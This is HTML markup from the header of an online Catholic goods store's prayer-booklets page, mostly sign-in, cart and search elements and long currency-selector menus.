                <div class="desktopMenu-toggle">
                    <a href="javascript:void(0);" class="mobileMenu-toggle">
                        <span class="mobileMenu-toggleIcon"></span>
                    </a>
                </div>
                
                    <div class="logo-wrap"><a href="https://www.catholictothemax.com/" class="header-logo__link" data-header-logo-link>
        <div class="header-logo-image-container">
            <img class="header-logo-image"
                 src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/100x45/ctm-dot-com-black_resize_1707426656__31300.original.png"
                 srcset="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/100x45/ctm-dot-com-black_resize_1707426656__31300.original.png"
                 alt="Catholic to the Max"
                 title="Catholic to the Max">
        </div>
</a>
</div>
            </div>
            
            <div class="quickSearchWrap" id="quickSearch" aria-hidden="true" tabindex="-1" data-prevent-quick-search-close>
                <div>
    <!-- snippet location forms_search -->
    <form class="form" action="/search.php">
        <fieldset class="form-fieldset">
            <div class="form-field">
                <label class="is-srOnly" for="search_query">Search</label>
                <input class="form-input" data-search-quick name="search_query" id="search_query" data-error-message="Search field cannot be empty." placeholder="What are you looking for?" autocomplete="off">
                <button type="submit" class="form-button">
                    <i class="icon" aria-hidden="true">
                        <svg><use xlink:href="#icon-search" /></svg>
                    </i>
                </button>
            </div>
        </fieldset>
    </form>
    <section class="quickSearchResults" data-bind="html: results"></section>
    <p role="status"
       aria-live="polite"
       class="aria-description--hidden"
       data-search-aria-message-predefined-text="product results for"
    ></p>
</div>
            </div>
            <div class="navUser-wrap">
                <nav class="navUser">
    <ul class="navUser-section navUser-section--alt">
        <li class="navUser-item navUser-item--account">
            <i class="icon" aria-hidden="true">
                <svg><use xlink:href="#icon-user" /></svg>
            </i>
                <a class="navUser-action"
                   href="/login.php"
                   aria-label="Sign in"
                >
                    Sign in
                </a>
                    <span>or</span> <a class="navUser-action" href="/login.php?action&#x3D;create_account">Register</a>
        </li>
            <li class="navUser-item navUser-item-currency">
        <a class="navUser-action navUser-action--currencySelector has-dropdown" href="#" data-dropdown="currencySelection" aria-controls="currencySelection" aria-expanded="false">HNL <i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-downselector-small" /></svg></i></a>
        <ul class="dropdown-menu" id="currencySelection" data-dropdown-content aria-hidden="true" tabindex="-1">
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/prayer-booklets/?setCurrencyId=1"
                   data-currency-code="USD"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    US Dollar
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/prayer-booklets/?setCurrencyId=2"
                   data-currency-code="NOK"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    NOK
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/prayer-booklets/?setCurrencyId=3"
                   data-currency-code="EUR"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    EUR
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/prayer-booklets/?setCurrencyId=4"
                   data-currency-code="MXN"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    MXN
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/prayer-booklets/?setCurrencyId=5"
                   data-currency-code="LKR"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    LKR
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/prayer-booklets/?setCurrencyId=6"
                   data-currency-code="CAD"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    CAD
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/prayer-booklets/?setCurrencyId=7"
                   data-currency-code="BRL"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    BRL
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/prayer-booklets/?setCurrencyId=8"
                   data-currency-code="PHP"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    PHP
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/prayer-booklets/?setCurrencyId=9"
                   data-currency-code="KYD"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    KYD
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/prayer-booklets/?setCurrencyId=10"
                   data-currency-code="KES"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    KES
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/prayer-booklets/?setCurrencyId=11"
                   data-currency-code="AUD"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    AUD
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/prayer-booklets/?setCurrencyId=12"
                   data-currency-code="JPY"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    JPY
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/prayer-booklets/?setCurrencyId=13"
                   data-currency-code="SEK"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    SEK
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/prayer-booklets/?setCurrencyId=14"
                   data-currency-code="ZAR"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    ZAR
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/prayer-booklets/?setCurrencyId=15"
                   data-currency-code="GBP"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    GBP
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/prayer-booklets/?setCurrencyId=16"
                   data-currency-code="PLN"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    PLN
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/prayer-booklets/?setCurrencyId=17"
                   data-currency-code="RUB"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    RUB
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/prayer-booklets/?setCurrencyId=18"
                   data-currency-code="UGX"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    UGX
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/prayer-booklets/?setCurrencyId=19"
                   data-currency-code="TRY"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    TRY
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/prayer-booklets/?setCurrencyId=20"
                   data-currency-code="TTD"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    TTD
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/prayer-booklets/?setCurrencyId=21"
                   data-currency-code="INR"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    INR
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/prayer-booklets/?setCurrencyId=22"
                   data-currency-code="HRK"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    HRK
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/prayer-booklets/?setCurrencyId=23"
                   data-currency-code="GTQ"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    GTQ
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/prayer-booklets/?setCurrencyId=24"
                   data-currency-code="BGN"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    BGN
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/prayer-booklets/?setCurrencyId=25"
                   data-currency-code="MUR"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    MUR
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/prayer-booklets/?setCurrencyId=26"
                   data-currency-code="NZD"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    NZD
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/prayer-booklets/?setCurrencyId=27"
                   data-currency-code="CNY"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    CNY
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/prayer-booklets/?setCurrencyId=28"
                   data-currency-code="ILS"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    ILS
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/prayer-booklets/?setCurrencyId=29"
                   data-currency-code="HNL"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    <strong>HNL</strong>
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/prayer-booklets/?setCurrencyId=30"
                   data-currency-code="CRC"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    CRC
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/prayer-booklets/?setCurrencyId=31"
                   data-currency-code="BHD"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    BHD
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/prayer-booklets/?setCurrencyId=32"
                   data-currency-code="OMR"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    OMR
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/prayer-booklets/?setCurrencyId=33"
                   data-currency-code="UYU"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    UYU
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/prayer-booklets/?setCurrencyId=34"
                   data-currency-code="NGN"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    NGN
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/prayer-booklets/?setCurrencyId=35"
                   data-currency-code="MYR"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    MYR
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/prayer-booklets/?setCurrencyId=36"
                   data-currency-code="CHF"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    CHF
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/prayer-booklets/?setCurrencyId=37"
                   data-currency-code="QAR"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    QAR
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/prayer-booklets/?setCurrencyId=38"
                   data-currency-code="THB"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    THB
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/prayer-booklets/?setCurrencyId=39"
                   data-currency-code="RON"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    RON
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/prayer-booklets/?setCurrencyId=40"
                   data-currency-code="PEN"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    PEN
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/prayer-booklets/?setCurrencyId=41"
                   data-currency-code="TWD"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    TWD
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/prayer-booklets/?setCurrencyId=42"
                   data-currency-code="VUV"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    VUV
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/prayer-booklets/?setCurrencyId=43"
                   data-currency-code="PYG"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    PYG
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/prayer-booklets/?setCurrencyId=44"
                   data-currency-code="DKK"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    DKK
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/prayer-booklets/?setCurrencyId=45"
                   data-currency-code="KRW"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    KRW
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/prayer-booklets/?setCurrencyId=46"
                   data-currency-code="IDR"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    IDR
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/prayer-booklets/?setCurrencyId=47"
                   data-currency-code="BZD"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    BZD
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/prayer-booklets/?setCurrencyId=48"
                   data-currency-code="ALL"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    ALL
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/prayer-booklets/?setCurrencyId=49"
                   data-currency-code="ISK"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    ISK
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/prayer-booklets/?setCurrencyId=50"
                   data-currency-code="VND"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    VND
                </a>
            </li>
        </ul>
    </li>
        <li class="navUser-item navUser-item--mobile-search">
            <i class="icon" aria-hidden="true">
                <svg><use xlink:href="#icon-search" /></svg>
            </i>
        </li>
        <li class="navUser-item navUser-item--cart">
            <a
                class="navUser-action"
                data-cart-preview
                data-dropdown="cart-preview-dropdown"
                data-options="align:right"
                href="/cart.php"
                aria-label="Cart with 0 items"
            >
                <i class="icon" aria-hidden="true">
                    <svg><use xlink:href="#icon-cart" /></svg>
                </i>
                (<span class=" cart-quantity"></span>)
            </a>

            <div class="dropdown-menu" id="cart-preview-dropdown" data-dropdown-content aria-hidden="true"></div>
        </li>
    </ul>
</nav>
            </div>
        </div>
    </div>

    <div class="navPages-container" id="menu" data-menu>
        <span class="mobile-closeNav">
    <i class="icon" aria-hidden="true">
        <svg><use xlink:href="#icon-close-large" /></svg>
    </i>
    close
</span>
<nav class="navPages">
    <ul class="navPages-list navPages-list--user 5765697a656e20596f756e67">
            <li class="navPages-item navPages-item--currency">
                <a class="navPages-action has-subMenu" href="#" data-collapsible="navPages-currency" aria-controls="navPages-currency" aria-expanded="false">
                    HNL <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-chevron-down"></use></svg></i>
                </a>
                <div class="navPage-subMenu" id="navPages-currency" aria-hidden="true" tabindex="-1">
                    <ul class="navPage-subMenu-list">
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/prayer-booklets/?setCurrencyId=1">
                                    US Dollar
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/prayer-booklets/?setCurrencyId=2">
                                    NOK
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/prayer-booklets/?setCurrencyId=3">
                                    EUR
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/prayer-booklets/?setCurrencyId=4">
                                    MXN
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/prayer-booklets/?setCurrencyId=5">
                                    LKR
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/prayer-booklets/?setCurrencyId=6">
                                    CAD
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/prayer-booklets/?setCurrencyId=7">
                                    BRL
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/prayer-booklets/?setCurrencyId=8">
                                    PHP
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/prayer-booklets/?setCurrencyId=9">
                                    KYD
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/prayer-booklets/?setCurrencyId=10">
                                    KES
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/prayer-booklets/?setCurrencyId=11">
                                    AUD
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/prayer-booklets/?setCurrencyId=12">
                                    JPY
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/prayer-booklets/?setCurrencyId=13">
                                    SEK
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/prayer-booklets/?setCurrencyId=14">
                                    ZAR
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/prayer-booklets/?setCurrencyId=15">
                                    GBP
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/prayer-booklets/?setCurrencyId=16">
                                    PLN
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/prayer-booklets/?setCurrencyId=17">
                                    RUB
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/prayer-booklets/?setCurrencyId=18">
                                    UGX
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/prayer-booklets/?setCurrencyId=19">
                                    TRY
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/prayer-booklets/?setCurrencyId=20">
                                    TTD
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/prayer-booklets/?setCurrencyId=21">
                                    INR
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/prayer-booklets/?setCurrencyId=22">
                                    HRK
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/prayer-booklets/?setCurrencyId=23">
                                    GTQ
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/prayer-booklets/?setCurrencyId=24">
                                    BGN
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/prayer-booklets/?setCurrencyId=25">
                                    MUR
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/prayer-booklets/?setCurrencyId=26">
                                    NZD
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/prayer-booklets/?setCurrencyId=27">
                                    CNY
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/prayer-booklets/?setCurrencyId=28">
                                    ILS
                            </a>
                        </li>
